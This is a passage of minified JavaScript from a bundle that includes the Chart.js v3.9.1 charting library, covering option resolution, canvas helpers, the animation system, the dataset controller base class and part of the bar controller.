e}(e,s,t,o.isIndexable)),ev(e,s)&&(s=ep(s,i,a&&a[e],o)),s})(t,e,n)),getOwnPropertyDescriptor:(e,n)=>e._descriptors.allKeys?Reflect.has(t,n)?{enumerable:!0,configurable:!0}:void 0:Reflect.getOwnPropertyDescriptor(t,n),getPrototypeOf:()=>Reflect.getPrototypeOf(t),has:(e,n)=>Reflect.has(t,n),ownKeys:()=>Reflect.ownKeys(t),set:(e,n,r)=>(t[n]=r,delete e[n],!0)})}function eg(t,e={scriptable:!0,indexable:!0}){let{_scriptable:n=e.scriptable,_indexable:r=e.indexable,_allKeys:i=e.allKeys}=t;return{allKeys:i,scriptable:n,indexable:r,isScriptable:L(n)?n:()=>n,isIndexable:L(r)?r:()=>r}}let em=(t,e)=>t?t+S(e):e,ev=(t,e)=>d(e)&&"adapters"!==t&&(null===Object.getPrototypeOf(e)||e.constructor===Object);function eb(t,e,n){if(Object.prototype.hasOwnProperty.call(t,e))return t[e];let r=n();return t[e]=r,r}let eC=(t,e)=>!0===t?e:"string"==typeof t?j(e,t):void 0;function ey(t,e,n,r){var i;let a=e._rootScopes,o=L(i=e._fallback)?i(n,r):i,s=[...t,...a],l=new Set;l.add(r);let u=e_(l,s,n,o||n,r);return!(null===u||H(o)&&o!==n&&null===(u=e_(l,s,o,u,r)))&&ed(Array.from(l),[""],a,o,()=>(function(t,e,n){let r=t._getTarget();e in r||(r[e]={});let i=r[e];return f(i)&&d(n)?n:i})(e,n,r))}function e_(t,e,n,r,i){for(;n;)n=function(t,e,n,r,i){for(let a of e){let o=eC(n,a);if(o){var s;t.add(o);let l=L(s=o._fallback)?s(n,i):s;if(H(l)&&l!==n&&l!==r)return l}else if(!1===o&&H(r)&&n!==r)return null}return!1}(t,e,n,r,i);return n}function ex(t,e){for(let n of e){if(!n)continue;let r=n[t];if(H(r))return r}}function ew(t){let e=t._keys;return e||(e=t._keys=function(t){let e=new Set;for(let n of t)for(let r of Object.keys(n).filter(t=>!t.startsWith("_")))e.add(r);return Array.from(e)}(t._scopes)),e}function ek(t,e,n,r){let i,a,o;let{iScale:s}=t,{key:l="r"}=this._parsing,u=Array(r);for(i=0;i<r;++i)o=e[a=i+n],u[i]={r:s.parse(j(o,l),a)};return u}let eM=Number.EPSILON||1e-14,eO=(t,e)=>e<t.length&&!t[e].skip&&t[e],eV=t=>"x"===t?"y":"x";function eE(t,e,n){return Math.max(Math.min(t,n),e)}function ej(){return"undefined"!=typeof window&&"undefined"!=typeof document}function eS(t){let e=t.parentNode;return e&&"[object ShadowRoot]"===e.toString()&&(e=e.host),e}function eH(t,e,n){let r;return"string"==typeof t?(r=parseInt(t,10),-1!==t.indexOf("%")&&(r=r/100*e.parentNode[n])):r=t,r}let eL=t=>window.getComputedStyle(t,null),eP=["top","right","bottom","left"];function eI(t,e,n){let r={};n=n?"-"+n:"";for(let i=0;i<4;i++){let a=eP[i];r[a]=parseFloat(t[e+"-"+a+n])||0}return r.width=r.left+r.right,r.height=r.top+r.bottom,r}let eA=(t,e,n)=>(t>0||e>0)&&(!n||!n.shadowRoot);function eT(t,e){if("native"in t)return t;let{canvas:n,currentDevicePixelRatio:r}=e,i=eL(n),a="border-box"===i.boxSizing,o=eI(i,"padding"),s=eI(i,"border","width"),{x:l,y:u,box:c}=function(t,e){let n,r;let i=t.touches,a=i&&i.length?i[0]:t,{offsetX:o,offsetY:s}=a,l=!1;if(eA(o,s,t.target))n=o,r=s;else{let u=e.getBoundingClientRect();n=a.clientX-u.left,r=a.clientY-u.top,l=!0}return{x:n,y:r,box:l}}(t,n),h=o.left+(c&&s.left),f=o.top+(c&&s.top),{width:d,height:p}=e;return a&&(d-=o.width+s.width,p-=o.height+s.height),{x:Math.round((l-h)/d*n.width/r),y:Math.round((u-f)/p*n.height/r)}}let eD=t=>Math.round(10*t)/10;function eR(t,e,n){let r=e||1,i=Math.floor(t.height*r),a=Math.floor(t.width*r);t.height=i/r,t.width=a/r;let o=t.canvas;return o.style&&(n||!o.style.height&&!o.style.width)&&(o.style.height=`${t.height}px`,o.style.width=`${t.width}px`),(t.currentDevicePixelRatio!==r||o.height!==i||o.width!==a)&&(t.currentDevicePixelRatio=r,o.height=i,o.width=a,t.ctx.setTransform(r,0,0,r,0,0),!0)}let eN=function(){let t=!1;try{let e={get passive(){return t=!0,!1}};window.addEventListener("test",null,e),window.removeEventListener("test",null,e)}catch(n){}return t}();function eF(t,e){let n=eL(t).getPropertyValue(e),r=n&&n.match(/^(\d+)(\.\d+)?px$/);return r?+r[1]:void 0}function eB(t,e,n,r){return{x:t.x+n*(e.x-t.x),y:t.y+n*(e.y-t.y)}}function ez(t,e,n,r){return{x:t.x+n*(e.x-t.x),y:"middle"===r?n<.5?t.y:e.y:"after"===r?n<1?t.y:e.y:n>0?e.y:t.y}}function eZ(t,e,n,r){let i={x:t.cp2x,y:t.cp2y},a={x:e.cp1x,y:e.cp1y},o=eB(t,i,n),s=eB(i,a,n),l=eB(a,e,n),u=eB(o,s,n),c=eB(s,l,n);return eB(u,c,n)}let eW=new Map;function eG(t,e,n){return(function(t,e){e=e||{};let n=t+JSON.stringify(e),r=eW.get(n);return r||(r=new Intl.NumberFormat(t,e),eW.set(n,r)),r})(e,n).format(t)}function eU(t,e,n){var r;return t?(r=n,{x:t=>e+e+r-t,setWidth(t){r=t},textAlign:t=>"center"===t?t:"right"===t?"left":"right",xPlus:(t,e)=>t-e,leftForLtr:(t,e)=>t-e}):{x:t=>t,setWidth(t){},textAlign:t=>t,xPlus:(t,e)=>t+e,leftForLtr:(t,e)=>t}}function eq(t){return"angle"===t?{between:tt,compare:J,normalize:Q}:{between:tn,compare:(t,e)=>t-e,normalize:t=>t}}function e$({start:t,end:e,count:n,loop:r,style:i}){return{start:t%n,end:e%n,loop:r&&(e-t+1)%n==0,style:i}}function eK(t,e,n){let r,i,a;if(!n)return[t];let{property:o,start:s,end:l}=n,u=e.length,{compare:c,between:h,normalize:f}=eq(o),{start:d,end:p,loop:g,style:m}=function(t,e,n){let r;let{property:i,start:a,end:o}=n,{between:s,normalize:l}=eq(i),u=e.length,{start:c,end:h,loop:f}=t;if(f){for(c+=u,h+=u,r=0;r<u&&s(l(e[c%u][i]),a,o);++r)c--,h--;c%=u,h%=u}return h<c&&(h+=u),{start:c,end:h,loop:f,style:t.style}}(t,e,n),v=[],b=!1,C=null,y=()=>h(s,a,r)&&0!==c(s,a),_=()=>0===c(l,r)||h(l,a,r),x=()=>b||y(),w=()=>!b||_();for(let k=d,M=d;k<=p;++k)(i=e[k%u]).skip||(r=f(i[o]))===a||(b=h(r,s,l),null===C&&x()&&(C=0===c(r,s)?k:M),null!==C&&w()&&(v.push(e$({start:C,end:k,loop:g,count:u,style:m})),C=null),M=k,a=r);return null!==C&&v.push(e$({start:C,end:p,loop:g,count:u,style:m})),v}function eY(t,e){let n=[],r=t.segments;for(let i=0;i<r.length;i++){let a=eK(r[i],t.points,e);a.length&&n.push(...a)}return n}function eX(t,e,n,r){return r&&r.setContext&&n?function(t,e,n,r){let i=t._chart.getContext(),a=eJ(t.options),{_datasetIndex:o,options:{spanGaps:s}}=t,l=n.length,u=[],c=a,h=e[0].start,f=h;function d(t,e,r,i){let a=s?-1:1;if(t!==e){for(t+=l;n[t%l].skip;)t-=a;for(;n[e%l].skip;)e+=a;t%l!=e%l&&(u.push({start:t%l,end:e%l,loop:r,style:i}),c=i,h=e%l)}}for(let p of e){let g;let m=n[(h=s?h:p.start)%l];for(f=h+1;f<=p.end;f++){var v,b;let C=n[f%l];v=g=eJ(r.setContext(ef(i,{type:"segment",p0:m,p1:C,p0DataIndex:(f-1)%l,p1DataIndex:f%l,datasetIndex:o}))),(b=c)&&JSON.stringify(v)!==JSON.stringify(b)&&d(h,f-1,p.loop,c),m=C,c=g}h<f-1&&d(h,f-1,p.loop,c)}return u}(t,e,n,r):e}function eJ(t){return{backgroundColor:t.backgroundColor,borderCapStyle:t.borderCapStyle,borderDash:t.borderDash,borderDashOffset:t.borderDashOffset,borderJoinStyle:t.borderJoinStyle,borderWidth:t.borderWidth,borderColor:t.borderColor}}var eQ=new /*!
 * Chart.js v3.9.1
 * https://www.chartjs.org
 * (c) 2022 Chart.js Contributors
 * Released under the MIT License
 */class{constructor(){this._request=null,this._charts=new Map,this._running=!1,this._lastDate=void 0}_notify(t,e,n,r){let i=e.listeners[r],a=e.duration;i.forEach(r=>r({chart:t,initial:e.initial,numSteps:a,currentStep:Math.min(n-e.start,a)}))}_refresh(){this._request||(this._running=!0,this._request=tu.call(window,()=>{this._update(),this._request=null,this._running&&this._refresh()}))}_update(t=Date.now()){let e=0;this._charts.forEach((n,r)=>{let i;if(!n.running||!n.items.length)return;let a=n.items,o=a.length-1,s=!1;for(;o>=0;--o)(i=a[o])._active?(i._total>n.duration&&(n.duration=i._total),i.tick(t),s=!0):(a[o]=a[a.length-1],a.pop());s&&(r.draw(),this._notify(r,n,t,"progress")),a.length||(n.running=!1,this._notify(r,n,t,"complete"),n.initial=!1),e+=a.length}),this._lastDate=t,0===e&&(this._running=!1)}_getAnims(t){let e=this._charts,n=e.get(t);return n||(n={running:!1,initial:!0,items:[],listeners:{complete:[],progress:[]}},e.set(t,n)),n}listen(t,e,n){this._getAnims(t).listeners[e].push(n)}add(t,e){e&&e.length&&this._getAnims(t).items.push(...e)}has(t){return this._getAnims(t).items.length>0}start(t){let e=this._charts.get(t);e&&(e.running=!0,e.start=Date.now(),e.duration=e.items.reduce((t,e)=>Math.max(t,e._duration),0),this._refresh())}running(t){if(!this._running)return!1;let e=this._charts.get(t);return!!e&&!!e.running&&!!e.items.length}stop(t){let e=this._charts.get(t);if(!e||!e.items.length)return;let n=e.items,r=n.length-1;for(;r>=0;--r)n[r].cancel();e.items=[],this._notify(t,e,Date.now(),"complete")}remove(t){return this._charts.delete(t)}};let e1="transparent",e2={boolean:(t,e,n)=>n>.5?e:t,color(t,e,n){let r=tK(t||e1),i=r.valid&&tK(e||e1);return i&&i.valid?i.mix(r,n).hexString():e},number:(t,e,n)=>t+(e-t)*n};class e0{constructor(t,e,n,r){let i=e[n];r=eh([t.to,r,i,t.from]);let a=eh([t.from,i,r]);this._active=!0,this._fn=t.fn||e2[t.type||typeof a],this._easing=tb[t.easing]||tb.linear,this._start=Math.floor(Date.now()+(t.delay||0)),this._duration=this._total=Math.floor(t.duration),this._loop=!!t.loop,this._target=e,this._prop=n,this._from=a,this._to=r,this._promises=void 0}active(){return this._active}update(t,e,n){if(this._active){this._notify(!1);let r=this._target[this._prop],i=n-this._start,a=this._duration-i;this._start=n,this._duration=Math.floor(Math.max(a,t.duration)),this._total+=i,this._loop=!!t.loop,this._to=eh([t.to,e,r,t.from]),this._from=eh([t.from,r,e])}}cancel(){this._active&&(this.tick(Date.now()),this._active=!1,this._notify(!1))}tick(t){let e;let n=t-this._start,r=this._duration,i=this._prop,a=this._from,o=this._loop,s=this._to;if(this._active=a!==s&&(o||n<r),!this._active){this._target[i]=s,this._notify(!0);return}if(n<0){this._target[i]=a;return}e=n/r%2,e=o&&e>1?2-e:e,e=this._easing(Math.min(1,Math.max(0,e))),this._target[i]=this._fn(a,s,e)}wait(){let t=this._promises||(this._promises=[]);return new Promise((e,n)=>{t.push({res:e,rej:n})})}_notify(t){let e=t?"res":"rej",n=this._promises||[];for(let r=0;r<n.length;r++)n[r][e]()}}t2.set("animation",{delay:void 0,duration:1e3,easing:"easeOutQuart",fn:void 0,from:void 0,loop:void 0,to:void 0,type:void 0});let e3=Object.keys(t2.animation);t2.describe("animation",{_fallback:!1,_indexable:!1,_scriptable:t=>"onProgress"!==t&&"onComplete"!==t&&"fn"!==t}),t2.set("animations",{colors:{type:"color",properties:["color","borderColor","backgroundColor"]},numbers:{type:"number",properties:["x","y","borderWidth","radius","tension"]}}),t2.describe("animations",{_fallback:"animation"}),t2.set("transitions",{active:{animation:{duration:400}},resize:{animation:{duration:0}},show:{animations:{colors:{from:"transparent"},visible:{type:"boolean",duration:0}}},hide:{animations:{colors:{to:"transparent"},visible:{type:"boolean",easing:"linear",fn:t=>0|t}}}});class e5{constructor(t,e){this._chart=t,this._properties=new Map,this.configure(e)}configure(t){if(!d(t))return;let e=this._properties;Object.getOwnPropertyNames(t).forEach(n=>{let r=t[n];if(!d(r))return;let i={};for(let a of e3)i[a]=r[a];(f(r.properties)&&r.properties||[n]).forEach(t=>{t!==n&&e.has(t)||e.set(t,i)})})}_animateOptions(t,e){let n=e.options,r=function(t,e){if(!e)return;let n=t.options;if(!n){t.options=e;return}return n.$shared&&(t.options=n=Object.assign({},n,{$shared:!1,$animations:{}})),n}(t,n);if(!r)return[];let i=this._createAnimations(r,n);return n.$shared&&(function(t,e){let n=[],r=Object.keys(e);for(let i=0;i<r.length;i++){let a=t[r[i]];a&&a.active()&&n.push(a.wait())}return Promise.all(n)})(t.options.$animations,n).then(()=>{t.options=n},()=>{}),i}_createAnimations(t,e){let n;let r=this._properties,i=[],a=t.$animations||(t.$animations={}),o=Object.keys(e),s=Date.now();for(n=o.length-1;n>=0;--n){let l=o[n];if("$"===l.charAt(0))continue;if("options"===l){i.push(...this._animateOptions(t,e));continue}let u=e[l],c=a[l],h=r.get(l);if(c){if(h&&c.active()){c.update(h,u,s);continue}c.cancel()}if(!h||!h.duration){t[l]=u;continue}a[l]=c=new e0(h,t,l,u),i.push(c)}return i}update(t,e){if(0===this._properties.size){Object.assign(t,e);return}let n=this._createAnimations(t,e);if(n.length)return eQ.add(this._chart,n),!0}}function e4(t,e){let n=t&&t.options||{},r=n.reverse,i=void 0===n.min?e:0,a=void 0===n.max?e:0;return{start:r?a:i,end:r?i:a}}function e6(t,e){let n,r;let i=[],a=t._getSortedDatasetMetas(e);for(n=0,r=a.length;n<r;++n)i.push(a[n].index);return i}function e8(t,e,n,r={}){let i,a,o,s;let l=t.keys,u="single"===r.mode;if(null!==e){for(i=0,a=l.length;i<a;++i){if((o=+l[i])===n){if(r.all)continue;break}p(s=t.values[o])&&(u||0===e||Z(e)===Z(s))&&(e+=s)}return e}}function e7(t,e){let n=t&&t.options.stacked;return n||void 0===n&&void 0!==e.stack}function e9(t,e,n,r){for(let i of e.getMatchingVisibleMetas(r).reverse()){let a=t[i.index];if(n&&a>0||!n&&a<0)return i.index}return null}function nt(t,e){let n;let{chart:r,_cachedMeta:i}=t,a=r._stacks||(r._stacks={}),{iScale:o,vScale:s,index:l}=i,u=o.axis,c=s.axis,h=`${o.id}.${s.id}.${i.stack||i.type}`,f=e.length;for(let d=0;d<f;++d){let p=e[d],{[u]:g,[c]:m}=p,v=p._stacks||(p._stacks={});(n=v[c]=function(t,e,n){let r=t[e]||(t[e]={});return r[n]||(r[n]={})}(a,h,g))[l]=m,n._top=e9(n,s,!0,i.type),n._bottom=e9(n,s,!1,i.type)}}function ne(t,e){let n=t.scales;return Object.keys(n).filter(t=>n[t].axis===e).shift()}function nn(t,e){let n=t.controller.index,r=t.vScale&&t.vScale.axis;if(r)for(let i of e=e||t._parsed){let a=i._stacks;if(!a||void 0===a[r]||void 0===a[r][n])return;delete a[r][n]}}let nr=t=>"reset"===t||"none"===t,ni=(t,e)=>e?t:Object.assign({},t),na=(t,e,n)=>t&&!e.hidden&&e._stacked&&{keys:e6(n,!0),values:null};class no{constructor(t,e){this.chart=t,this._ctx=t.ctx,this.index=e,this._cachedDataOpts={},this._cachedMeta=this.getMeta(),this._type=this._cachedMeta.type,this.options=void 0,this._parsing=!1,this._data=void 0,this._objectData=void 0,this._sharedOptions=void 0,this._drawStart=void 0,this._drawCount=void 0,this.enableOptionSharing=!1,this.supportsDecimation=!1,this.$context=void 0,this._syncList=[],this.initialize()}initialize(){let t=this._cachedMeta;this.configure(),this.linkScales(),t._stacked=e7(t.vScale,t),this.addElements()}updateIndex(t){this.index!==t&&nn(this._cachedMeta),this.index=t}linkScales(){let t=this.chart,e=this._cachedMeta,n=this.getDataset(),r=(t,e,n,r)=>"x"===t?e:"r"===t?r:n,i=e.xAxisID=m(n.xAxisID,ne(t,"x")),a=e.yAxisID=m(n.yAxisID,ne(t,"y")),o=e.rAxisID=m(n.rAxisID,ne(t,"r")),s=e.indexAxis,l=e.iAxisID=r(s,i,a,o),u=e.vAxisID=r(s,a,i,o);e.xScale=this.getScaleForId(i),e.yScale=this.getScaleForId(a),e.rScale=this.getScaleForId(o),e.iScale=this.getScaleForId(l),e.vScale=this.getScaleForId(u)}getDataset(){return this.chart.data.datasets[this.index]}getMeta(){return this.chart.getDatasetMeta(this.index)}getScaleForId(t){return this.chart.scales[t]}_getOtherScale(t){let e=this._cachedMeta;return t===e.iScale?e.vScale:e.iScale}reset(){this._update("reset")}_destroy(){let t=this._cachedMeta;this._data&&ts(this._data,this),t._stacked&&nn(t)}_dataCheck(){let t=this.getDataset(),e=t.data||(t.data=[]),n=this._data;if(d(e))this._data=function(t){let e,n,r;let i=Object.keys(t),a=Array(i.length);for(e=0,n=i.length;e<n;++e)r=i[e],a[e]={x:r,y:t[r]};return a}(e);else if(n!==e){if(n){ts(n,this);let r=this._cachedMeta;nn(r),r._parsed=[]}e&&Object.isExtensible(e)&&function(t,e){if(t._chartjs){t._chartjs.listeners.push(e);return}Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[e]}}),to.forEach(e=>{let n="_onData"+S(e),r=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value(...e){let i=r.apply(this,e);return t._chartjs.listeners.forEach(t=>{"function"==typeof t[n]&&t[n](...e)}),i}})})}(e,this),this._syncList=[],this._data=e}}addElements(){let t=this._cachedMeta;this._dataCheck(),this.datasetElementType&&(t.dataset=new this.datasetElementType)}buildOrUpdateElements(t){let e=this._cachedMeta,n=this.getDataset(),r=!1;this._dataCheck();let i=e._stacked;e._stacked=e7(e.vScale,e),e.stack!==n.stack&&(r=!0,nn(e),e.stack=n.stack),this._resyncElements(t),(r||i!==e._stacked)&&nt(this,e._parsed)}configure(){let t=this.chart.config,e=t.datasetScopeKeys(this._type),n=t.getOptionScopes(this.getDataset(),e,!0);this.options=t.createResolver(n,this.getContext()),this._parsing=this.options.parsing,this._cachedDataOpts={}}parse(t,e){let n,r,i;let{_cachedMeta:a,_data:o}=this,{iScale:s,_stacked:l}=a,u=s.axis,c=0===t&&e===o.length||a._sorted,h=t>0&&a._parsed[t-1];if(!1===this._parsing)a._parsed=o,a._sorted=!0,i=o;else{i=f(o[t])?this.parseArrayData(a,o,t,e):d(o[t])?this.parseObjectData(a,o,t,e):this.parsePrimitiveData(a,o,t,e);let p=()=>null===r[u]||h&&r[u]<h[u];for(n=0;n<e;++n)a._parsed[n+t]=r=i[n],c&&(p()&&(c=!1),h=r);a._sorted=c}l&&nt(this,i)}parsePrimitiveData(t,e,n,r){let i,a;let{iScale:o,vScale:s}=t,l=o.axis,u=s.axis,c=o.getLabels(),h=o===s,f=Array(r);for(i=0;i<r;++i)a=i+n,f[i]={[l]:h||o.parse(c[a],a),[u]:s.parse(e[a],a)};return f}parseArrayData(t,e,n,r){let i,a,o;let{xScale:s,yScale:l}=t,u=Array(r);for(i=0;i<r;++i)o=e[a=i+n],u[i]={x:s.parse(o[0],a),y:l.parse(o[1],a)};return u}parseObjectData(t,e,n,r){let i,a,o;let{xScale:s,yScale:l}=t,{xAxisKey:u="x",yAxisKey:c="y"}=this._parsing,h=Array(r);for(i=0;i<r;++i)o=e[a=i+n],h[i]={x:s.parse(j(o,u),a),y:l.parse(j(o,c),a)};return h}getParsed(t){return this._cachedMeta._parsed[t]}getDataElement(t){return this._cachedMeta.data[t]}applyStack(t,e,n){let r=this.chart,i=this._cachedMeta,a=e[t.axis],o={keys:e6(r,!0),values:e._stacks[t.axis]};return e8(o,a,i.index,{mode:n})}updateRangeFromParsed(t,e,n,r){let i=n[e.axis],a=null===i?NaN:i,o=r&&n._stacks[e.axis];r&&o&&(r.values=o,a=e8(r,i,this._cachedMeta.index)),t.min=Math.min(t.min,a),t.max=Math.max(t.max,a)}getMinMax(t,e){let n,r;let i=this._cachedMeta,a=i._parsed,o=i._sorted&&t===i.iScale,s=a.length,l=this._getOtherScale(t),u=na(e,i,this.chart),c={min:Number.POSITIVE_INFINITY,max:Number.NEGATIVE_INFINITY},{min:h,max:f}=function(t){let{min:e,max:n,minDefined:r,maxDefined:i}=t.getUserBounds();return{min:r?e:Number.NEGATIVE_INFINITY,max:i?n:Number.POSITIVE_INFINITY}}(l);function d(){r=a[n];let e=r[l.axis];return!p(r[t.axis])||h>e||f<e}for(n=0;n<s&&(d()||(this.updateRangeFromParsed(c,t,r,u),!o));++n);if(o){for(n=s-1;n>=0;--n)if(!d()){this.updateRangeFromParsed(c,t,r,u);break}}return c}getAllParsedValues(t){let e,n,r;let i=this._cachedMeta._parsed,a=[];for(e=0,n=i.length;e<n;++e)p(r=i[e][t.axis])&&a.push(r);return a}getMaxOverflow(){return!1}getLabelAndValue(t){let e=this._cachedMeta,n=e.iScale,r=e.vScale,i=this.getParsed(t);return{label:n?""+n.getLabelForValue(i[n.axis]):"",value:r?""+r.getLabelForValue(i[r.axis]):""}}_update(t){var e;let n,r,i,a;let o=this._cachedMeta;this.update(t||"default"),o._clip=(d(e=m(this.options.clip,function(t,e,n){if(!1===n)return!1;let r=e4(t,n),i=e4(e,n);return{top:i.end,right:r.end,bottom:i.start,left:r.start}}(o.xScale,o.yScale,this.getMaxOverflow())))?(n=e.top,r=e.right,i=e.bottom,a=e.left):n=r=i=a=e,{top:n,right:r,bottom:i,left:a,disabled:!1===e})}update(t){}draw(){let t;let e=this._ctx,n=this.chart,r=this._cachedMeta,i=r.data||[],a=n.chartArea,o=[],s=this._drawStart||0,l=this._drawCount||i.length-s,u=this.options.drawActiveElementsOnTop;for(r.dataset&&r.dataset.draw(e,a,s,l),t=s;t<s+l;++t){let c=i[t];c.hidden||(c.active&&u?o.push(c):c.draw(e,a))}for(t=0;t<o.length;++t)o[t].draw(e,a)}getStyle(t,e){let n=e?"active":"default";return void 0===t&&this._cachedMeta.dataset?this.resolveDatasetElementOptions(n):this.resolveDataElementOptions(t||0,n)}getContext(t,e,n){var r;let i;let a=this.getDataset();if(t>=0&&t<this._cachedMeta.data.length){let o=this._cachedMeta.data[t];(i=o.$context||(o.$context=ef(this.getContext(),{active:!1,dataIndex:t,parsed:void 0,raw:void 0,element:o,index:t,mode:"default",type:"data"}))).parsed=this.getParsed(t),i.raw=a.data[t],i.index=i.dataIndex=t}else(i=this.$context||(this.$context=ef(this.chart.getContext(),{active:!1,dataset:void 0,datasetIndex:r=this.index,index:r,mode:"default",type:"dataset"}))).dataset=a,i.index=i.datasetIndex=this.index;return i.active=!!e,i.mode=n,i}resolveDatasetElementOptions(t){return this._resolveElementOptions(this.datasetElementType.id,t)}resolveDataElementOptions(t,e){return this._resolveElementOptions(this.dataElementType.id,e,t)}_resolveElementOptions(t,e="default",n){let r="active"===e,i=this._cachedDataOpts,a=t+"-"+e,o=i[a],s=this.enableOptionSharing&&H(n);if(o)return ni(o,s);let l=this.chart.config,u=l.datasetElementScopeKeys(this._type,t),c=r?[`${t}Hover`,"hover",t,""]:[t,""],h=l.getOptionScopes(this.getDataset(),u),f=Object.keys(t2.elements[t]),d=()=>this.getContext(n,r),p=l.resolveNamedOptions(h,f,d,c);return p.$shared&&(p.$shared=s,i[a]=Object.freeze(ni(p,s))),p}_resolveAnimations(t,e,n){let r;let i=this.chart,a=this._cachedDataOpts,o=`animation-${e}`,s=a[o];if(s)return s;if(!1!==i.options.animation){let l=this.chart.config,u=l.datasetAnimationScopeKeys(this._type,e),c=l.getOptionScopes(this.getDataset(),u);r=l.createResolver(c,this.getContext(t,n,e))}let h=new e5(i,r&&r.animations);return r&&r._cacheable&&(a[o]=Object.freeze(h)),h}getSharedOptions(t){if(t.$shared)return this._sharedOptions||(this._sharedOptions=Object.assign({},t))}includeOptions(t,e){return!e||nr(t)||this.chart._animationsDisabled}_getSharedOptions(t,e){let n=this.resolveDataElementOptions(t,e),r=this._sharedOptions,i=this.getSharedOptions(n),a=this.includeOptions(e,i)||i!==r;return this.updateSharedOptions(i,e,n),{sharedOptions:i,includeOptions:a}}updateElement(t,e,n,r){nr(r)?Object.assign(t,n):this._resolveAnimations(e,r).update(t,n)}updateSharedOptions(t,e,n){t&&!nr(e)&&this._resolveAnimations(void 0,e).update(t,n)}_setStyle(t,e,n,r){t.active=r;let i=this.getStyle(e,r);this._resolveAnimations(e,n,r).update(t,{options:!r&&this.getSharedOptions(i)||i})}removeHoverStyle(t,e,n){this._setStyle(t,n,"active",!1)}setHoverStyle(t,e,n){this._setStyle(t,n,"active",!0)}_removeDatasetHoverStyle(){let t=this._cachedMeta.dataset;t&&this._setStyle(t,void 0,"active",!1)}_setDatasetHoverStyle(){let t=this._cachedMeta.dataset;t&&this._setStyle(t,void 0,"active",!0)}_resyncElements(t){let e=this._data,n=this._cachedMeta.data;for(let[r,i,a]of this._syncList)this[r](i,a);this._syncList=[];let o=n.length,s=e.length,l=Math.min(s,o);l&&this.parse(0,l),s>o?this._insertElements(o,s-o,t):s<o&&this._removeElements(s,o-s)}_insertElements(t,e,n=!0){let r;let i=this._cachedMeta,a=i.data,o=t+e,s=t=>{for(t.length+=e,r=t.length-1;r>=o;r--)t[r]=t[r-e]};for(s(a),r=t;r<o;++r)a[r]=new this.dataElementType;this._parsing&&s(i._parsed),this.parse(t,e),n&&this.updateElements(a,t,e,"reset")}updateElements(t,e,n,r){}_removeElements(t,e){let n=this._cachedMeta;if(this._parsing){let r=n._parsed.splice(t,e);n._stacked&&nn(n,r)}n.data.splice(t,e)}_sync(t){if(this._parsing)this._syncList.push(t);else{let[e,n,r]=t;this[e](n,r)}this.chart._dataChanges.push([this.index,...t])}_onDataPush(){let t=arguments.length;this._sync(["_insertElements",this.getDataset().data.length-t,t])}_onDataPop(){this._sync(["_removeElements",this._cachedMeta.data.length-1,1])}_onDataShift(){this._sync(["_removeElements",0,1])}_onDataSplice(t,e){e&&this._sync(["_removeElements",t,e]);let n=arguments.length-2;n&&this._sync(["_insertElements",t,n])}_onDataUnshift(){this._sync(["_insertElements",0,arguments.length])}}function ns(t,e,n,r){return f(t)?function(t,e,n,r){let i=n.parse(t[0],r),a=n.parse(t[1],r),o=Math.min(i,a),s=Math.max(i,a),l=o,u=s;Math.abs(o)>Math.abs(s)&&(l=s,u=o),e[n.axis]=u,e._custom={barStart:l,barEnd:u,start:i,end:a,min:o,max:s}}(t,e,n,r):e[n.axis]=n.parse(t,r),e}function nl(t,e,n,r){let i,a,o,s;let l=t.iScale,u=t.vScale,c=l.getLabels(),h=l===u,f=[];for(i=n,a=n+r;i<a;++i)s=e[i],(o={})[l.axis]=h||l.parse(c[i],i),f.push(ns(s,o,u,i));return f}function nu(t){return t&&void 0!==t.barStart&&void 0!==t.barEnd}function nc(t,e,n,r){var i;return t=r?nh(t=(i=t)===e?n:i===n?e:i,n,e):nh(t,e,n)}function nh(t,e,n){return"start"===t?e:"end"===t?n:t}no.defaults={},no.prototype.datasetElementType=null,no.prototype.dataElementType=null;class nf extends no{parsePrimitiveData(t,e,n,r){return nl(t,e,n,r)}parseArrayData(t,e,n,r){return nl(t,e,n,r)}parseObjectData(t,e,n,r){let i,a,o,s;let{iScale:l,vScale:u}=t,{xAxisKey:c="x",yAxisKey:h="y"}=this._parsing,f="x"===l.axis?c:h,d="x"===u.axis?c:h,p=[];for(i=n,a=n+r;i<a;++i)s=e[i],(o={})[l.axis]=l.parse(j(s,f),i),p.push(ns(j(s,d),o,u,i));return p}updateRangeFromParsed(t,e,n,r){super.updateRangeFromParsed(t,e,n,r);let i=n._custom;i&&e===this._cachedMeta.vScale&&(t.min=Math.min(t.min,i.min),t.max=Math.max(t.max,i.max))}getMaxOverflow(){return 0}getLabelAndValue(t){let e=this._cachedMeta,{iScale:n,vScale:r}=e,i=this.getParsed(t),a=i._custom,o=nu(a)?"["+a.start+", "+a.end+"]":""+r.getLabelForValue(i[r.axis]);return{label:""+n.getLabelForValue(i[n.axis]),value:o}}initialize(){this.enableOptionSharing=!0,super.initialize();let t=this._cachedMeta;t.stack=this.getDataset().stack}update(t){let e=this._cachedMeta;this.updateElements(e.data,0,e.data.length,t)}updateElements(t,e,n,r){let i="reset"===r,{index:a,_cachedMeta:{vScale:o}}=this,s=o.getBasePixel(),l=o.isHorizontal(),u=this._getRuler(),{sharedOptions:c,includeOptions:f}=this._getSharedOptions(e,r);for(let d=e;d<e+n;d++){let p=this.getParsed(d),g=i||h(p[o.axis])?{base:s,head:s}:this._calculateBarValuePixels(d),m=this._calculateBarIndexPixels(d,u),v=(p._stacks||{})[o.axis],b={horizontal:l,base:g.base,enableBorderRadius:!v||nu(p._custom)||a===v._top||a===v._bottom,x:l?g.head:m.center,y:l?m.center:g.head,height:l?m.size:Math.abs(g.size),width:l?Math.abs(g.size):m.size};f&&(b.options=c||this.resolveDataElementOptions(d,t[d].active?"active":r));let C=b.options||t[d].options;!function(t,e,n,r){let 